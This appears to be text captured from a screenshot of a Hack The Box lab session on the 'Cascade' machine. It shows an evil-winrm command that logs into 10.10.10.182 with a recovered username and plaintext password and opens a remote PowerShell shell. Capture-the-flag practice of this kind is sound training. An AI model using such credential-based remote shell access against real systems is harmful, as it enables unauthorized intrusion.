 Applications Places System Mon Jul 13, 01:47
Parrot Terminal
File Edit View Search Terminal Help
┌─[dosxuz@parrot]─[~/cascade]
└──╼ $evil-winrm -u arksvc -p w3lc0meFr31nd -i 10.10.10.182
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami
cascade\arksvc
*Evil-WinRM* PS C:\Users\arksvc\Documents>
[0] 0:sudo- 1:ruby2.7* "parrot" 01:47 13-Jul-20
Menu Parrot Terminal Hack The Box - Mozilla ...